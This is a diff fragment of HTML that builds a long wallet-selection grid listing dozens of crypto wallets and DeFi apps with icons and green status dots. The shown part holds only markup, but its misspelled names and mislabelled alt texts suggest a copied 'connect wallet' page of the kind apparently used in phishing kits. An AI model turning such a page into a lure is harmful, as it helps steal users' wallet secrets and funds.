+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Cake.jpg" alt="Cake Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Monero Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Monero.jpg" alt="Monero Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+AirGap Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Airgap.png" alt="AirGap Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Xverse Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Xverse.png" alt="Xverse Wallet">
+</div>
+</div>
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Sparrow Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Sparrow.jpg" alt="Sparrow Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+SubWallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Sub.jpeg" alt="SubWallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Bitkeep Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Bitkeep.jpg" alt="Bitkeep Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Exodus Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Exodus.jpg" alt="Exodus Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Keplr Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Keplr.jpg" alt="Keplr Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Coinomi
+</div>
+ <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/coinomi.jpg" alt="Coinomi">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Edge Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/ed.jpg" alt="Edge Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Solar Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/solar.jpg" alt="Solar Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Defly wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/defly.jpg" alt="Solar Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Phoenix wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/phoenix.jpg" alt="Solar Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Wasabi wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/wasabi.jpg" alt="Solar Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Pera Algo Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/pera-algo.jpg" alt="Pera Algo Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Sender Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/sender.jpg" alt="Sender Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Xcel Pay Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/xceipay.jpg" alt="Xpw">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Anchor Wallet
+</div>
+ <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/anchor.jpg" alt="Anchor Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+ONTO
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Onto.jpg" alt="ONTO">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Rainbow
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/rainbow.jpg" alt="Rainbow">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Agent Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/agent.jpg" alt="Agent Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+CYBAVO Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/cybavo.jpg" alt="CYBAVO Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+GrindPlus
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/gridplus.jpg" alt="GrindPlus">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Nash
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="https://nash.io/assets/svg/nash-logo.svg" alt="nash">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+imToken
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/imtoken-fd8c7c52dac6101568954e7448a49202.png" alt="im Token">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Pillar
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/pillar.webp" alt="pillar">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Cryto.com | Defi Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/crypto.png" alt="cryto.com">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Gnosis Safe Multisig
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Gnosis Safe.webp" alt=" Gnosis Safe Multisig">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Curve Finance
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/curvelogo.png" alt="Curve Finance">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+TokenPocket
+ </div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/tokenpocket.webp" alt=" TokenPocket">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+MathWallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/mathwallet.jpg" alt="Mathwallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+BitPay
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/bitpay-1573dd6c95eb38386f181048663590d0.jpg" alt="Bitpay">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Ledger Live
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/ledger live.png" alt="ledger live">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Walleth
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/walleth.jpg" alt="Walleth">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Authereum
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Authereum.jpg" alt="Authereum">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Dharma
+ </div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Dhrama.jpg" alt="Dharma">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+1inch Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/1inch.jpg" alt="1inch">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Huobi Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/huobi.webp" alt="Huobi">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Eidoo
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/eidoo.jpg" alt="Eidoo">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+MYKEY
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Mykey.jpg" alt="MYkey">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+TrustVault
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Truthvault.jpg" alt="vault">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Atomic
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Atomic.jpg" alt="Atomic">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Coin98
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/coin98.jpg" alt="coin98">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+zkSync
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/znky.jpg" alt="zksync">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Shell Exchange
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/shell-f8ae42223837aae3358dcc1de881406e.jpg" alt="SExchange">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Index Coop
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/indexcoop-9c383dd154f6f30145853d7ec3726c4c.jpg" alt="IndexCoop">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+SwapX
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/swap.jpg" alt="SwapX">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Starname
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/starname.png" alt="Starname">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Space
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/space-9705cd779cebb6665ca3e9c2f124ef3a.png" alt="Space">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Maskbook
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/maskbook-808a88212bc45b95cf21835db9b01b50.png" alt="maskbook">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Snapshot
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/snapp.jpg" alt="snapshoot">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Invoice.build
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/invoice.png" alt="Cfinance">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Ankr
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/ankr-37d75439a9caa532b64264103a1afd57.jpg" alt="ankr">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+DODO
+ </div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/dodo.png" alt="dodo">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+zLOT
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/zlot-94acfa2da7de104d5ec9b4f8d443660b.jpg" alt="zlot">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Tokamak Network
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/tokmark.png" alt="Tnetwork">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Actus Protocol
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/actusprotocol-ddd166bdc4b0d50e5c73de0317da32ce.jpg" alt="ActusProtocol">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+AstroTools.io
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/astrotools-cdf327a5720e9bc6690346bf7be3f77c.jpg" alt="Astrotools.io">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Rubic Exchange
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/rubic-b6978d64b0197aec38ebf807ea0dfae7.jpg" alt="Rexchange">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+ <div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Torus Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/torus.jpg" alt="Twallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Oceanprotocol
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/oceanprotocol.png" alt="Oceanprotocol">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Filecone Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/filecoin.png" alt="FileconeWallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Falconswap
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/falconswap.png" alt="Flconswap">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Bancor Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/bancor.png" alt="Bwallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Harvest Finance
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/harvestfinance-a7aa9bb0416d32081b2677b2e775405b.jpg" alt="HFinance">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+ <div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+OctoFi
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/octofi.jpg" alt="octoFi">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Mushroom Finance
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
